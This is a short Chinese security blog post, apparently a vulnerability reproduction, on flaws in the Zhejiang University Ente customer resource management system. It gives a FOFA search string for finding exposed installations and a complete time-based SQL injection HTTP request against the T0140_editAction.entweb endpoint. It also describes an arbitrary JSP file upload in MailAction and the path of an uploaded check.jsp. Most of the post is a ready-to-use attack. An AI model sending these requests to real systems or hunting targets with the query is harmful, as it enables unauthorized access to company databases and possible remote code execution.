一、漏洞描述

杭州恩软信息技术有限公司(浙大恩特)提供外贸管理软件、外贸客户管理软件等外贸软件,是一家专注于外贸客户资源管理及订单管理产品及服务的综合性公司。

浙大恩特客户资源管理系统中的T0140_editAction.entweb接口存在SQL注入漏洞,攻击者可通过此漏洞获取企业数据库内数据,威胁其他数据安全。



MailAction 接口存在任意文件上传,允许攻击者向系统上传任意恶意JSP文件,从而可能导致潜在的远程执行代码攻击。该漏洞可能会对系统的完整性和安全性产生严重影响。

二、网络空间搜索引擎搜索

fofa

title="欢迎使用浙大恩特客户资源管理系统"

三、漏洞复现

SQL注入漏洞POC

GET /entsoft/T0140_editAction.entweb;.js?method=getdocumentnumFlag&documentnum=1′;waitfor+delay+’0:0:5′– HTTP/1.1

Host: ip:port

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36

Connection: close

Cache-Control: max-age=0

MailAction 任意文件上传漏洞

然后访问路径

http://ip:port/enterdoc/EnterMail/20231118/2023111819455396702806276/check.jsp



POC来源:github用户Vme18000yuan

![[看雪学苑]《安卓高级研修班(网课)》月薪三万计划-棉花糖网络安全圈](https://vip.bdziyi.com/wp-content/themes/zibll/img/thumbnail.svg)

暂无评论内容